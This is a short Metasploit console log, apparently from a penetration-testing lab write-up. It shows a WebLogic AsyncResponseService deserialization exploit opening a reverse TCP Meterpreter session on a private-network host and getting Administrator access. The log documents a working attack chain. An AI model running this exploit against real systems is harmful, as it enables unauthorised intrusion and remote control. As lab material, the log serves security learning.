 msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > run
[*] Started reverse TCP handler on 192.168.132.133:4444
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (175174 bytes) to 192.168.132.80
[*] Meterpreter session 1 opened (192.168.132.133:4444 -> 192.168.132.80:56937) at 2024-08-03 18:42:01 +0800
meterpreter > getuid
Server username: DE1AY\Administrator
meterpreter >